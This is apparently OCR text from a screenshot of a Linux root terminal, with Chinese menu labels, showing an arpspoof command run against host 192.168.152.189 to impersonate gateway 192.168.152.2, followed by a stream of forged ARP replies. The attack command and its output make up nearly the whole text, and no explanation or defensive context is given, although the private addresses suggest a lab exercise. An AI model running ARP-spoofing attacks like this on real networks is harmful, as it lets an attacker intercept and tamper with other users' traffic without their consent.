 root@aiyou: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@aiyou: ~
root@aiyou:~# arpspoof -t 192.168.152.189 192.168.152.2 -i eth0
0:c:29:7:bb:f8 0:c:29:75:a2:52 0806 42: arp reply 192.168.152.2 is-at 0:c:29:7:bb:f8
0:c:29:7:bb:f8 0:c:29:75:a2:52 0806 42: arp reply 192.168.152.2 is-at 0:c:29:7:bb:f8
0:c:29:7:bb:f8 0:c:29:75:a2:52 0806 42: arp reply 192.168.152.2 is-at 0:c:29:7:bb:f8
0:c:29:7:bb:f8 0:c:29:75:a2:52 0806 42: arp reply 192.168.152.2 is-at 0:c:29:7:bb:f8
0:c:29:7:bb:f8 0:c:29:75:a2:52 0806 42: arp reply 192.168.152.2 is-at 0:c:29:7:bb:f8
0:c:29:7:bb:f8 0:c:29:75:a2:52 0806 42: arp reply 192.168.152.2 is-at 0:c:29:7:bb:f8
0:c:29:7:bb:f8 0:c:29:75:a2:52 0806 42: arp reply 192.168.152.2 is-at 0:c:29:7:bb:f8
0:c:29:7:bb:f8 0:c:29:75:a2:52 0806 42: arp reply 192.168.152.2 is-at 0:c:29:7:bb:f8
0:c:29:7:bb:f8 0:c:29:75:a2:52 0806 42: arp reply 192.168.152.2 is-at 0:c:29:7:bb:f8